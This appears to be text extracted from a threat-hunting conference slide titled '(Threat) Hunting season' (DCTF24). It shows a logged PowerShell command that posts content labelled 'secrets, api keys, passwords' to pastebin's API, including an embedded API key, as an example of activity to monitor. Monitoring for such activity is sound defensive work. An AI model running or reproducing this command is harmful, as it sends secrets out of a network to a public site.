 2023-09-22 10:39:51 ar-win-2 {$apiKey = "6nxrBm7UIJuaEuPOkH5Z8I7SvCLN3OP0"
$content = "secrets, api keys, passwords..."
$url = "https://pastebin.com/api/api_post.php"
$postData = @{
api_dev_key = $apiKey
api_option = "paste"
api_paste_code = $content
}
$response = Invoke-RestMethod -Uri $url -Method Post -Body $postData
Write-Host "Your paste URL: $response"}
2023-09-22 10:39:51 ar-win-2 &amp; {$apiKey = "6nxrBm7UIJuaEuPOkH5Z8I7SvCLN3OP0"
$content = "secrets, api keys, passwords..."
$url = "https://pastebin.com/api/api_post.php"
$postData = @{
api_dev_key = $apiKey
api_option = "paste"
api_paste_code = $content
What to monitor for - in general?
DCTF24
Uni
Fakulte
(Threat)
Hunting season
Žiga Humar